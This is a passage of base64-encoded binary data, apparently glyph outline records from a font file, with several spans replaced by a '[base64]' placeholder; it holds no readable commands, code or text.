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[base64]/[base64]//[base64]//8AYwCXAvgDswAmAXL0/gAHAXIBEP/+AAEAfwF3A0ADIAAFAAABIxEhNSEDQLL98QLBAXcBCKEABABa/[base64]/[base64]/mIBnpgBnPsOlwAAAQBIApsCVwW7AB4AAAEhNRM+ATU0JiMiBhUjND4CMzIeAhUUDgIPASECV/4A8TcqMC06NZUjQl88Olw/[base64]/v7aAAEAk/5gA2oEOgAXAAABERQeAjMyNjcRMxEjJw4BIyImJxEjEQFDGi4/JFFfGrKgCCNlRTpXIbAEOv2SZ4FIGkc/AzL7xmU5QCAj/jEF2gAAAQBHAAAC2QWwAA4AACERIyIuAjU0PgI7ARECJ0Nkmmk2NmmaZPUCCEZ9rGVkrH1H+lAAAAEAigJrAV8DSQALAAATNDYzMhYVFAYjIiaKNTU1NjY1NTUC2TBAQDAvPz8AAQB3/[base64]//8AZQCYAw8DtQAmAXMJAAAHAXMBOAAA//8AUgAABMoFrQAnAcH/2QKYACcBdADsAAgABwHEAmkAAAAA//8AUQAABP4FrQAnAXQAxwAIACcBwf/YApgABwHCAqcAAAAA//8AbwAABQ8FuwAnAXQBUQAIACcBxAKuAAAABwHDACoCmwAAAAIAR/5/AwkETQAlADEAAAEOAwcOAxUUFjMyPgI1Mw4DIyIuAjU0PgI3PgE1ExQGIyImNTQ2MzIWAg4BESQ4JxkvJBZbViA/Mx+wATZfgEtUg1svJTpJJCogtTIyMjMzMjIyAqhIZFJOMiM/RVAzbXMZM0w0VYdfMjNijVpEeGthLDN7SwE9LT4+LSw8PAAAAAL//gAABlAFsAAPABIAACkBAyEDIwEhFSETIRUhEyEBIQMGUP0FDf42qNgC4wM7/bwRAe/+FhMCT/uBAXEZAWH+nwWwmP4pl/3tAXgC0wAAAQBbAM4DXARjAAsAABMJATcJARcJAQcJAV0BE/7rcQEQARBw/uoBFHH+8v7zAUkBTgFRe/62AUp7/q/+snsBR/65AAADAH3/owRrBewAGwAoADQAAAEUDgIjIicHIzcuAT0BND4CMzIXNzMHHgEVBRQWFwEuASMiDgIVITQnAR4BMzI+AjUEUER+tXGSbUmEckVMR4C0brt6ToJ/MDT84xwbAd0ncUlHcVArAmYX/jYkWTNLck0nAlib6JtORI3ZTu2h/ZrpnU9slPNN0Yb9YpU2A4w2MjRvrXh9XPyWHRo0b615AAAAAAIAmgAAA8UFsAAQAB4AAAERMzIeAhUUDgIrAREjERMRMzI+AjU0LgIrAQFL2mScaTc3aZxk2rGx2kBaOhsbOlpA2QWw/ttAcpxbXJxxQP7HBbD+RP3dLk1hMzRjTS8AAAEAhf/sA9QGEgBBAAAhIxE0PgIzMh4CFRQOBBUUHgQVFA4CIyIuAic3HgMzMj4CNTQuBDU0PgI1NCYjIgYVATWwMlp9S0h4VzAQGB0YECtAS0ArLlZ4SiNKRTgQJw0rMzkcMEAoEStATEArJi0mVkNTWgRXbqZvOChUf1c2UUE2NTgiLkpERVFkQFZ/UykMFBoOmwsaFxAbMEAlL0xFRVNmRDxbU1g6ZGWNlgADAFP/7AWHBE4APABNAFkAAAUiJicOAyMiLgI1NDY7ATU0JiMiDgIVJzQ+AjMyFhc+ATMyHgIdASEeAzMyPgI3Fw4DJTI+Ajc1IyIOAhUUHgIBIg4CByE1NC4CBDdwqTYWQ1pyRkhvTCfAu7FXUCtGMhuvNWCHUV+SLDWPVVyNXzH9pgIhQWNDM08/MRU7DDRQbf0lHT46NRSvMkw0GhInOwKWMEw4JAYBpxUvTRRbUSA+MB4uVHhKna5Va3sfNEUnE0Z3VjFMTUlQRH+0cHZNhmM5FR8mEYgNKScclhMhKxf3IDZGJyQ+LhoDNC9UcUIfOWVMLQAAAAIAdv/[base64]/LkDR/32NTU1NjY1NTU1NTU2NjU1NQJYuAE6MEBAMC8+Pvz+MEBAMC4/PwAAAwBf/3kDpAS5ABsAKAAxAAATND4CMzIXNzMHHgEdARQOAiMiJwcjNy4BNTMUFhcBLgEjIg4CFSE0JicBFjMyEV9BcZhXW087cVJKVkFxmFhUSTxxUU5csSEeAR4ZNx0zWEAlAeMdGv7lLDXxAk9/v4BBI47GP9GUZn6/gEAdkMU+1ZhWgS0Csw4QLlqGWU57Lf1VFwFmAAACAI3+YAObBgAAFQAjAAABEAYjIiYnESMRIxEzET4BMzIeAhUjNCYjIgYHER4BMzI2NQObualVeyuwAbEqelRXhVovsHB8RV8dHVxKeXEB6f7//D88/fkBoAYA/c0/Qjx9woW2rUc4/c03RbC2AAAAAgAvAAAExQWwABMAFwAAATMVIxEjESERIxEjNTMRMxEhETMBITUhBFdubrj9trdvb7cCSrj8/gJK/bYEj4/8AAKh/V8EAI8BIf7fASH9jsIAAAAAAQCSAAABQwQ6AAMAACEjETMBQ7GxBDoAAQCTAAADrwQ6AAwAAAEjESMRMxEzATMJASMBkEyxsT4BP9T+hQGV3gHN/jMEOv42Acr99v3QAAABADYAAAOQBbAADQAAATcVBxEhFSERBzU3ETMBVc/PAjv9DWdnuANRT6JP/e6dAmonoicCpAAAAAEANAAAAdEGAAALAAABNxUHESMRBzU3ETMBUn9/sW1tsQNoOqI6/ToCdjGiMQLoAAEAlv5LBD0FsAAYAAABERQGIyImJzceAzMyNj0BAREjETMBEQQ9lYQbLRkLBxgZFgUwM/3Jt7cCNwWw+fystQgKmgMFBAJnXFQER/u5BbD7ugRGAAEAiv5LA2sETgAlAAABFz4BMzIeAhURFAYjIiYnNx4DMzI2NRE0LgIjIgYHESMRASgMLYJURnJQLJKCGSwZDAcYGRUFLzUYL0YvRWAfsQQ6kU5XMGafb/z9qrIICp0DBQMCXlwC/0tnPhtANvzFBDoAAAAAAgBr/+sF/QXFABsALQAAKQEOASMiLgI1ETQ+AjMyFhchFSERIRUhESEFMjY3ES4BIyIOAhURFB4CBf39Nzh4P2qufUVEfK5qP3o4Ar/9sgID/f0CWPxILFQpKVUtRG5NKSpObggNV57chAEwhNyeVw0Inv4snf38GgcGBI8HBzlwpW3+zm2mcTkAAAADAGb/7AXrBE4AKwBBAE0AABM0PgIzMhYXPgEzMh4CHQEhHgMzMjY3Fw4DIyImJw4BIyIuAjUzFB4CMzI+Aj0BNC4CIyIOAhUBIg4CByE1NC4CZjdol2FupTQ3n1phjlws/bQCHzxYPFl7KUYUO09mP3CoNjWibWGYaDexGjhYPT1XOBoaOFg9PVc4GgNdKEU2JgcBlhYwSwIndsmUVGpdXmlIgLFqek2GYzk/[base64]/KmzCAqTAwUDAmhcBASPcrC5DAmTBQVpYnIAAAAAAgBn/+wEyAY4AB0AMwAAARQOAiMiLgI9ATQ+AjMyFhc+ATUzFAYHHgEVJzQuAiMiDgIdARQeAjMyPgI1BDpEfrVxbrSCR0eAtG5usUBCOJ9oZh8htyhOcktHcVArLFByR0tyTScCWJvom05Om+ib/ZrpnU9KSxKJbprEJEewagJ4rW80NG+teP95rW80NG+teQAAAAIAX//sBBUEsQAhADQAABM0PgIzMhYXPgM1MxQOAgceAR0BFA4CIyIuAjUzFB4CMzIRNTQuAiMiDgIVX0FxmFdbmjkdJBMHjBInPy0ZG0FxmFhYmXFBsSVBWDTxJUFZNDNYQCUCT3+/gEFDQwkpPE0uQW5WPRA4h1Fmfr+AQECAv35ahlktAWZmWYZaLi5ahlkAAAABAIL/7AVGBgIAJQAAARU+AzUzFA4CBxEUDgIjIi4CNREzERQeAjMyPgI1EQQBM0QpEJUkTntYSnyiWV6jeEW2JkVhPDxiRSYFsNQGLEpoQmSbbD0G/Vp7q2wwMGyrewQC+/5VcUQcHERxVQQCAAAAAQCB/+wEZgSRACMAAAEUDgIHESMnDgEjIi4CNREzERQeAjMyNjcRMxU+AzUEZhk+aE+oBCp/WENuTiuwGys3G1hqHLEzNxoFBJFRelMsAfy6Xzc8LWGZbAK7/UNJXzcVTkIDIYIBGzVRNwAAAf/h/ksBUwQ6ABEAAAERFAYjIiYnNx4DMzI2NREBU5KDGisYDAYYGBYFMDQEOvttqrIICpMDBQMCaFwEkwAAAAIAaP/sA2UETwAhAC0AAAEyHgIdARQOBCciLgI9ASEuAyMiBgcnPgMTMj4CNyEVFB4CAcNim2w5HTVJV2EzYY5cLAJMAh88WDxaeipEFDpQZVsoRjYkCP5qFjBLBE9QkMd2LE+NeGBCJAFHgLFqeU2GZDk/LX0YMCYY/DUuUG5BGjZkTC0AAAABAKUE5AKxBgAACAAAARUjJwcjNRMzArGOeHiO0WkE7gqqqgwBEAAAAQCKBOMCpQX/[base64]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[base64]/[base64]/oEDSQWwACwAAAEVAQ4DFRQeAh8BHgMVDgMHJz4BNTQmLwEuAzU0PgI3EyE1A0n+6TBMNRwLGSgccy9SPiMBHi41F1wpIztES0dgOxkbO1tB5/3uBbB4/lVFe3uETDBGMyIMJhAbLEk9KFZPRBZUNVUtIzIWFxc9V3VPN4icq1kBPJgAAAEAif5hA2sETgAXAAABFz4BMzIeAhURIxE0LgIjIgYHESMRASgKMINSRnJQLLAYL0YvSGAcsgQ6fkVNKF+cdfurBFFLZDwZUkT84AQ6AAAAAwB1/+wDggXEABUAHgArAAABFA4CIyIuAj0BND4CMzIeAhUFITU0JiMiBhUFIRUUHgIzMj4CNQOCN2aQWViQZzg4ZpBYWZBmOP2kAaptaGduAar+Vh02UDM0UDUbAoCp+KNQUKP4qbmo9qBNTaD2qBg34/Hx488ncbF8QUF8sXEAAAAAAQC8//QCDwQ6ABMAAAERFB4CMzI2NwcOASMiLgI1EQFsEBkiEhIsCAESPC8rTTsiBDr82SoyHAkIBJcGDR1Db1EDJgABAC//7wOhBe4AIwAAEzIeAhcBHgEzMjY3Fw4BIyIuAicLASMBJy4BIyIGBzc+AfIuRTIiDAFvDyEaCBAHBAskFiU7MiwWvdfFAURWEiggCBgIAQ02Be4ZLkAo+6szJwECmAQIDixPQgI6/QwD/PQ5LQEBjgUHAAABAGP+dwMrBcQAQgAAAS4BIyIOAhUUHgI7ARUjIgYVFB4CHwEeAxUUDgIHJz4DNTQuAi8BLgM1NDY3LgE1ND4CMzIWFwLyLVoyP1s7HB0/Y0Z5eZydJTxMJ2I0VDofHi01F2YVHxYLDh8xIi5TiGE2kHtlcjtsml87dSUFCA8VHzREJTFROSCYm6ZDZUovDRsPHy9GNShVTkMWVBorKi4dFB0XFAoNF0BomXCXxywqmGBSgFguFhEAAQAz//QD+gQ6ABsAAAEjERQeAjMyNjcHDgEjIi4CNREhESMRIzUhA9B5EBkiEhIsCAESPC8rTTsi/[base64]/+wD3AQ6ABYALAAAASMeAR0BFA4CIyIuAj0BND4CMyEBFB4CMzI+Aj0BNC4CIyIOAhUD3OhOVDdomGFhl2k3N2iXYAHg/TsbOFc9PVc4Gxs4WT08VzcbA6FI0oUXZLiOVVOTyXYWccKPUf3XUZBtQEBtkFEWTIloPT1oiUwAAAAAAQBZ/+wDVAQ6ABcAAAEhERQeAjMyNjcXDgEjIi4CNREhNSEDVP7TDRUbDxYoDCkqTyswSzUc/uMC+wOk/WkpNB0LEQmCIBQgSHJRAo2WAAABAIj/[base64]/4oBJIEOgAlAAABET4DNSYCJzMeAxUUDgIHESMRLgM1ETMRFB4CFxECv09vRR8DOSq3EyIbEDFus4GwZaJxPLImRV84BDr8UBBXdotFhgECey5ugZNTbMieaA3+OAHKDVWW2ZEB5v4YbKBuQA0DrwAAAQB2/[base64]/sA9cFxgArADoAAAEGBxUUDgIjIi4CNRE3ERQWMzI2PQEuAz0BND4CMzIeAhURPgE3ARQeAhcRNCYjIg4CFQPXNTw1YIhSV45lN7FuYlplW5VpOitOaz9Ca0soHDUa/gQeOVQ2ODgZKh4QAnMYB6FvqnM7QHapaAFOAv6wj5uRmagTXIeqYQ9TgVkuMV+LWv6gBAsIAVI7bVtFEgFRcWYVLUgzAAH/9wAAA8YFvAAkAAABEz4DMzIWFwcuASMiBgcDESMRAy4BIyIGByc+ATMyHgIXAd65EyovNiEdMh0hBBcLGCUL/rf8DCUXDBgEHxwyHR42Mi0UAx8B4jdIKxELEJcDBSEu/Xz9wQJBAoIuIQUDlhAMDylJOQAAAAIAWP/sBTIEOgAaADgAAAEjHgEVFA4CIyImJw4BIyIuAjU0NjcjNSEDLgEnIQ4BBxQeAjMyPgI9ATMVFB4CMzI+AgUycBceH0dzVGSIIyKIZFR0Rh8eF10E2u0CIxz9bhwjAg4gMyQlPy8ashouPyYkMh8OA6FOtm1z0qBfdnNzdl+g0nNttk6Z/fZfuFpauF9XnHZFJVGCXfv7XYJRJUV1nAAAAQAz//UE4gWwACEAAAEhET4BMzIeAhUUDgIjJzI+AjUuASMiBgcRIxEhNSED6/5YO3wuaaRyOzZrn2gCRl04FwJ8hTp0Nrn+qQO4BRL+PBQZPXWqbmilcj2WKk1sQo2XFhT9VgUSngABAHj/7AQyBcQALgAAAQ4DIyIuAj0BND4CMzIeAhcjLgMjIg4CByEVIRUUHgIzMj4CNwQyCkByqHFusoBFRoK6dGqgcEAKuAkjP15DT3dPKAEB0/[base64]/7dv12dQ5TrpwKq/S39wDFRaTc3Z1AwAAAAAAIApgAABxUFsAAWACMAAAEhETMRITIeAhUUDgIjIREhESMRMwERITI+AjU0LgIjAV4CObgBJGWcajc3apxl/iT9x7i4AvEBJD5ZORsbOVk+AzkCd/2ePW+aXF2dckACnP1kBbD9Af31K0lgNDNeSCoAAAAAAQBLAAAE/wWwABsAAAEhET4BMzIeAhURIxE0LgIjIgYHESMRITUhBAD+Tzl+VmKbbDq5HTpYO0mFP7j+tAO1BRL+VBETMWuse/45AcdVcUMcFRH9OgUSngAAAAABAKX+mQROBbAACwAAEzMRIREzESERIxEhpbgCObj+jrn+ggWw+u0FE/pQ/pkBZwACAJcAAAQXBbAAEAAdAAABIREhMh4CFRQOAiMhESEBESEyPgI1NC4CIwOM/cMBJGacazc3a51l/iQC9f3DASQ/WTkbGzlZPwUS/kw9cJ1hYKBzQAWw/RD93S5OZTc3YUkqAAAAAgA3/poFBQWwABAAFwAAJTMDIxEhESMDMz4DNxMhAQYCByERIQRaqwK3/KS4AWsWOTQmAhwC8f2sB1ZCAjv+eJ39/gFl/poCAxxpqvOnAkr9tvv+nmwEdQAAAAABACwAAAY2BbAAFQAAASMRIxEjASMJATMBMxEzETMBMwkBIwQQf7iH/r7kAZP+jdgBLoe4gAEu1/6OAZLjApj9aAKY/WgDBQKr/YgCeP2IAnj9Vvz6AAAAAQBU/[base64]/3JuLgFsPpQBGL7ngWw+54AAQA+AAAERQWwABMAAAERIxEhAwYCDgErATUzMj4CNxMERbj+awwEK1mPaC8iOk4yGAQQBbD6UAUS/fTH/t2/XZ1Ek+unAqoAAQBc/+sEGgWwABsAAAkBMwEOAyMiLgInNx4DMzI+Aj8BATMCQgEE1P5dFC1CX0gLGxkUBAQEFhgXBiErHRQJHf5wzAKAAzD7QzNfSiwCAgMCmAEBAQEbKzccVwQ4AAAAAwBc/8QFGAXsAB0AKgA3AAABMzIeAhUUDgIrARUjNSMiLgI1ND4COwE1MwMiDgIVFB4COwERMxEzMj4CNTQuAiMDExZntYZNTYa1ZxawGWe0hk1NhrRnGbDJTndRKSlRd04ZsBhNdlEqKlF2TQUfVpvXgoLYnFbFxVaa2IKC2JxWzf6bP3KhYmOgcj4DZ/yZP3KhY2Kgcj4AAAAAAQCm/qEE0gWwAAsAABMzESERMxEzAyMRIaa4Ajm3hBKk/[base64]/Ep369wWw+u0FE/rtBRP66P4JAV8FsAAAAAACACsAAAToBbAAEAAdAAATIREhMh4CFRQOAiMhESEBESEyPgI1NC4CIysB9QEkZpxrNzdrnWX+Jf7CAfUBJD9ZORsbOVk/BbD9rj1wnWFgoHNABRj9qP3dLk5lNzdhSSoAAAAAAwCnAAAFXQWwAA4AEgAfAAABITIeAhUUDgIjIREzASMRMwERITI+AjU0LgIjAV4BJGacazc3a51l/iW3A/+3t/wBASQ/WTkbGzlZPwNePXCdYWCgc0AFsPpQBbD9EP3dLk5lNzdhSSoAAAAAAgCYAAAE